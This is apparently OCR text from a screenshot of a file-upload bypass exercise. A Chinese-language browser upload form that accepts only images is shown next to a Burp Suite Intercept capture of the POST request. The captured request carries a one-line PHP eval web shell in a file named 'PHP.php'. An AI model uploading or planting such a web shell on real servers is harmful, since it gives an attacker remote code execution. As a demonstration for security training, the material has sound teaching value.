 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B
正在连接…
www.any.com/fileupload/fil
上传文件： 浏览… PHP.php
上传
请上传jpg,gif,png等格式的图片！
等待 www.any.com…
Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
Intercept HTTP history WebSockets history Options
Request to http://www.any.com:80 [192.168.20.20]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fileupload/fileupload_type.php HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.any.com/fileupload/fileupload_type.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------8816326651537
Content-Length: 228
-----------------------------8816326651537
Content-Disposition: form-data; name="upfile"; filename="PHP.php"
Content-Type: application/octet-stream
<?php @eval($_POST[123]);?>
-----------------------------8816326651537--